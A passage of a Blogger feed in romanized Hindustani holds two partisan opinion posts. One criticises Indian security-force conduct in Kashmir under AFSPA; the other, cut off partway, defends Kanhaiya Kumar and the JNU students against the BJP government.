sans-serif; font-size: large;\"\u003E1948 me Angrezo se aazadi ke saath hi ek aisa teda masla Hindustan aur Pakistan ko mila jisne aaj tak humara saath nahi choda hai; aur wo masla Kashmir ka hai. Kashmir, ek aisa region jaha rehne wale zyadatar Musalman lekin Angrezo ke time par waha ka raja ek Hindu tha. Jab ilaqo ka batwara ho raha tha, us waqt raja ko Hindustan ki taraf jana tha lekin awaam ko Pakistan ki taraf. Isi ha na me Angrezo ke jaane ka waqt ho gaya aur Kashmir ek aisi daldal me badal gaya jaha Bharat, Pakistan aur Kashmiri awaam, teeno buri tarah fas gae.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIs uljhe hue mamle ko suljhane ke liye koi tayyar nahi hua lekin isko waise hi rakhne ke liye dabaw banaya gaya. Aadhe Kashmir par Pakistan ne kabza kar liye aur aadha Kashmir Bharat ke paas hi baki raha. Dono taraf se apne apne kabza kiye hue ilaqo me zulm hote rahe. Awaam hamesha shak ke ghere me zindagi guzarne par majboor thi. Kashmir mano ek sainik chawni me badal gaya aur har taraf Police aur Army dikhai dene lagi. Ab wo Pakistan ke kabze wala Kashmir ho ya Bharat ki taraf wala Kashmir.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGodbeu5ki5oPXzkqSKFlGjOFR60RFb8SQ7ei6Mhl37SSy87LIh1jCOoQi5419fbJQ0Wr0OJ9rGjV8y-TlufUDO7KV0cGsob2zjSUK37osznFugkz79M7Fx6PtfW6sOSJjnemvk3rISdoq\/s1600\/Kashmir1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGodbeu5ki5oPXzkqSKFlGjOFR60RFb8SQ7ei6Mhl37SSy87LIh1jCOoQi5419fbJQ0Wr0OJ9rGjV8y-TlufUDO7KV0cGsob2zjSUK37osznFugkz79M7Fx6PtfW6sOSJjnemvk3rISdoq\/s320\/Kashmir1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EItna hi nahi; Kashmir par aise aise qanun laad diye gae jike chalte Police ko kisi ko giraftar karne ke liye warrent ki bhi zarurat\u0026nbsp;nahi thi aur kisi giraftar hue aadmi ko bina muqaddama chalae Police hirasat me jab tak Police chahe rakh sakti thi. Is qanun ko AFSPA (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EArmed Forces (Special Powers) Acts) kaha jaata hai. Iske chalte Police Kashmiriyo ke ghar me ghus jaati aur shak ki bina par Jawano ko utha kar le jaati. Bahot se aise mamle bhi saamne hai jaha hirasat me liye hue jawano ka kai saalo se pata nahi chal paya hai. Police aur Army wale apni hawas puri karne ke liye gharo se jawano ko agwa kar lete aur aurto par zabardasti karte. Aise balatkar ke saikdo mamle aaj duniya ke saamne hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EAwaam chikh chikh kar apni daastan bayan kar rahi thi lekin kisi ke kaan par ju tak nahi rengi. Ab awaam ko is zulm aur atyachar se azaadi ka ek hi raasta nazar aaya aur wo tha Army aur Police ke khilaaf khade hona. Yaha par ye baat saaf karna zaruri hai ki Kashmir ki awaam kabhi hathiyaro ke balbute Army ke khilaaf kahdi nahi hui balki unhone chote chote paththaro ko apna hathiyaar banaya. Ek taraf banduk, gola barud aur dusri taraf chote chote paththar. Koi maa apne chote bachche ko hath me paththar de kar banduk ke saamne khula nahi chhod sakti lekin kashmir ka mahol kuch aisa bana diya gaya ki ab koi apne ghar me baith nahi saka. Aur log mauka dekhte hi hazaro ki tadad me rasto par nikal padte aur Police aur Army par paththarbaazi karte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdc9m8eSFpZ34e2tZl-kn0XEyJIkw3pPQ3IgcUVaJcGzpggH6SoMitu-C-a7HsphVZ3EQohIoMh7i-yLSHodNN1wvJFN9dLUDyDD-SDX2qFWioN0-2OvQ2XxxqiNYE6jmoFVwHLplCgOp-\/s1600\/Kashmir2.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdc9m8eSFpZ34e2tZl-kn0XEyJIkw3pPQ3IgcUVaJcGzpggH6SoMitu-C-a7HsphVZ3EQohIoMh7i-yLSHodNN1wvJFN9dLUDyDD-SDX2qFWioN0-2OvQ2XxxqiNYE6jmoFVwHLplCgOp-\/s320\/Kashmir2.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003ESarkaar ki taraf se mamle ko hal karne ki koi koshish nahi ki gai balki sarkaar ne Army aur Police ko khuli chhut de rakhi ki wo hathiyaro ka istemaal kare. Har baar aisa hi hua, jab kabhi log sadko par nikle to Police aur Army ne apni banduk ke mu khol diye.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003ELekin ek baat notice karna zaruri hai. Bharat ke dusre States jaise Haryana aur Gujarat me Jaat aur Patel biradari ke logo ne hinsak pradarshan kiya; rail patriya ukhad di, bazaar loot liya, gadiya jala di, hazaro karod rupyo ka nuksaan kiya. Lekin Police ne ek goli tak nahi chalai aur na kisi ko is nuksaan ki bharpaai ke liye kaha gaya. Lekin jab isse kahi kam numbers me log kashmir me shantipurn tarike se pradarshan ke liye sadko par nikalte hai to aasu gas chodi jaati hai, charro wali goliya chalai jaati hai jisse saikdo jawan hamesha ke liye andhe ho jaate hai aur itna hi nahi logo ke sino par sidhe goliya chalai jaati hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EShantipurn pradarshan Hindustan me sabka haq hai. Apne upar ho rahe atyachar ko duniya tak pahuchane ka Kashmiri janta ke paas pradarshan ke siwa koi aur rasta nahi hai. Agar in pradarshano par bhi pabandiya laga di jaae to awaam kya kare? Jab logo ko itna daba diya jaae ki wo apni dil ka haal kisi ko nahi suna kare to uska gussa aag ban kar bahar nikalta hai aur paththar bhi goliyo par bhari pad jaate hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EBharat sarkaar ko Kashmiriyo ke mamle ko Pakistan se alag rakh kar dekhne ki zarurat hai. Jis tarah dusre rajyo me logo ke sath itni sakhti nahi barti jaati usi tarah se Kashmir ke logo ke sath bhi narmi se bartaao karne ki zarurat hai. Center aur State me BJP ki government hai isliye Sarkaar ka aur zyada fariza hai ki mamle ko sahi dhang se hal kiya jaae aur banduk ki nok par ise hal karne ki koshish na kare taaki mamle ka sahi hal nikal sake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; display: inline ! important; float: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19.2px; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ci\u003E\u003Cb\u003ELekhak: Abbas Hindi\u003C\/b\u003E\u003C\/i\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/4451502983719357249\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/07\/kashmir-ka-mamla-kya-sach-kya-jhoot.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4451502983719357249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4451502983719357249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/07\/kashmir-ka-mamla-kya-sach-kya-jhoot.html","title":"Kashmir ka Mamla - Kya Sach, Kya Jhoot"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAZH7ePhnKUBCR9pChnqgzA75db1dvHRM8uB0Bz2ALouXB24wRFnA3VVU3wD5ABuYHlQ12qlpRV9k7ftsgAzbwN4gkjPB6pi1NRdsaCe3pP_Rzl9kBba-3pdqOd6t1im_02SHtH1Oh8lex\/s72-c\/Kashmir.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-1520132245439498592"},"published":{"$t":"2016-03-09T12:59:00.000+05:30"},"updated":{"$t":"2016-03-09T13:02:15.520+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABVP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Congress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deshdroh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deshprem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JNU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JNUSU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kanhaiya Kumar"}],"title":{"type":"text","$t":"Kanhaiya Kumar - Desh Drohi, Vipaksh ka pyada ya Sachcha Hindustani?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2vmt-tIwhlDEcWz0PSAggM8Swrxbg8GkoKXaytHKLehsUJoeS6Je7Rx6EsPBWDEdgRBZNzWPGZt46OKHoluU-eWNgBB8BX8ilrLZH2ZtlGQbGd8w-8IS01XHcSjCWd67UE0kvC_xxVxzh\/s1600\/kanhaiya-kumar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2vmt-tIwhlDEcWz0PSAggM8Swrxbg8GkoKXaytHKLehsUJoeS6Je7Rx6EsPBWDEdgRBZNzWPGZt46OKHoluU-eWNgBB8BX8ilrLZH2ZtlGQbGd8w-8IS01XHcSjCWd67UE0kvC_xxVxzh\/s400\/kanhaiya-kumar.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPichle kuch hafto se Hindustan me ek ajeeb si halchal hai jo isse pehle kabhi nahi mehsus ki gai. Ek taraf dharm ke aadhar par jama kiye hue voto se bani 337 MPs ki BJP sarkaar aur dusri taraf insaaf ki guhar lagate majboor aur lachar awaam.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EAchche dino ke sapne dekhne ke baad jaise hi nind khuli; mehangai apni charam seema chu rahi thi; har ek chiz par tax badh chuka tha; yaha tak ki mehnat se kamae hue EPF ke paise nikalne par bhi bhari bojh daalne ki koshish jaari thi. Service tax bhi badte badte 15% pahuch gaya tha. Dhanda corporates ke haath me tha aur chote businessmen behaal the. vijay Mallaya, Ambani aur Adani jaise logo ka karz maaf ho raha tha aur garib kisan atmahatya par majboor ho rahe the.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESapno wale achche din ke saath sampradaik tanav (communal tensions) muft me mile. BJP ke MP khule aam alpsankhyako ke khilaaf zahar ugal rahe the aur \"Sabka Saath, Sabka Vikas\" wala vakya ek chunavi jumla ban kar reh gaya tha. Muzaffarnagar ke saath apne refrigerator me beef rakhne ki afwaah par Akhtar ko apni jaan gawani padi. Dalit parivar ke chote chote bachcho tak ko nahi choda gaya aur unka gala ma baap ke saamne kaat diya gaya; students ko is hadd tak pareshan kiya gaya ki Rohith Vemula ko suicide karna pada. KYA YEHI ACHCHE DIN THE?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EGarib janta jaise taise apne din guzar rahi thi aur kisi me kuch kehne ki himmat tak nahi thi. Agar koi sarkaar ke virodh me kuch kehne ki himmat karta to Dabholkar, Pansare aur Kalburgi jaisa maut ke ghat utar diya jaata ya dhamkiya aane lagti. Police bhi sarkaar ki awaaz par lathi barsaane aur giraftar karne lagi aur desh jaise gunde mawaliyo ka adda ban gaya. Halat ais\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee\u003C\/span\u003E ban ga\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee\u003C\/span\u003E ke Hindustan ek \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\"Open Air Prison\" ban gaya\u003C\/span\u003E. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHindustan \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Em\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee rehne wali aam jant\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea ka saath dene ke liye \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Ekuch awaaze uthi jinhe dabane ki har tarah ki koshish ki gai. Inhi awaazo me\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003Ese ek awaaz Pune Film Institute se thi; jise police ki madad se kuchal diya gaya. Rohith Vemula ne bhi bharpoor tariqe se awaaz uthai lekin use suicide karne par majboor kiya gaya. Itna sab dekh Hindustan ki rajdhani Nai Delhi se \"Jawaharlal Nehru University\" \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ek\u003C\/span\u003Ee students union ki ek zabardast awaaz uthi, jiski lalkaar se sarkaar aur sabhi bhakt tharra gae. Awaaz me itni taqat thi ki gunde mawaliyo ko bhagne ka mauka bhi nahi mil raha tha.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIs awaaz ko dabane ke liye ek aisa mantra khela gaya jisse saare desh ke log titar-bitar ho gae aur ek dusre ko \"\u003Ci\u003E\u003Cb\u003EDesh Bhakt\u003C\/b\u003E\u003C\/i\u003E\" aur \"\u003Ci\u003E\u003Cb\u003EDesh Drohi\u003C\/b\u003E\u003C\/i\u003E\" pukarne lage. Research \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Es\u003C\/span\u003Etudents aur intellectuals ko boycott kiya jaane laga aur wo log jo sarkaar \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eki \"\u003Ci\u003E\u003Cb\u003EJai Jai kaar\u003C\/b\u003E\u003C\/i\u003E\" kar rahe the, unhe sabse bad\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee\u003C\/span\u003E \u003Ci\u003E\u003Cb\u003Edesh premi\u003C\/b\u003E\u003C\/i\u003E \u003C\/span\u003Eki padvi di gai. News media, jo ki ek ais\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ea madhyam hai jis\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ese sarkaar k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei kamiya logo \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Etak pahuchai jaani chahiye; waha \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ebhi kuch bhakt channels sarkaar ki \"Jai Jai kaar\" karne \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Elage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAisa man bana liya gaya ki \u003C\/span\u003EJNU se \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Euthi hui awaaz ko puri tarah se kuchal diya jaae aur aage s\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee koi aisi harkat karne ki soch bhi na sake. Loktantrik sarkaar ka fasiwaadi \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Esarkaar me rupantaran ho raha tha aur aise me wohi JNU ke students khade hue jinhe deshdrohi kaha jaane wala tha aur apn\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei jaan a\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eur career ki baazi laga kar desh me loktantra ke liye qurbaani de di.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMedia me s\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eabse zyada naam uchla \u003Ci\u003E\u003Cb\u003EKanhaiya Kumar \u003C\/b\u003E\u003C\/i\u003Eka, jo ki \u003Ci\u003E\u003Cb\u003EJNU Students Union (JNUSU)\u003C\/b\u003E\u003C\/i\u003E ka mukhiya hai jisne \u003Ci\u003E\u003Cb\u003EAkhil Bhartiya Vidhyarthi Pari\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003Eshad (ABVP) \u003C\/b\u003E\u003C\/i\u003Eko \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Euniversity elections me haraya tha. ABVP Hindustan me RSS ki students wing hai jo desh ka bhagwakaran karna chahte hai\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E. ABVP \u003C\/span\u003Eki fauj JNUSU ke piche haath dho kar piche padi hui \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ethi aur \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eek bhi mauke ko haath se nahi jaane dena chahti thi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAise me JNU ke kuch students ne \u003Ci\u003E\u003Cb\u003EAfzal Guru\u003C\/b\u003E\u003C\/i\u003E ko fasi diye jaane ki barsi ka program JNU campus me organize kiya\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E. Wo students is program se government ke khilaaf apni naarazgi dikhana chahte the ki desh me bahot se cases aise hote hai jaha \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eadalati karvai sahi tari\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ek\u003C\/span\u003Ee se puri nahi hoti aur kabhi kabhi galat saza di jaat\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei hai. Isse \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eye \u003Cspan style=\"font-family: 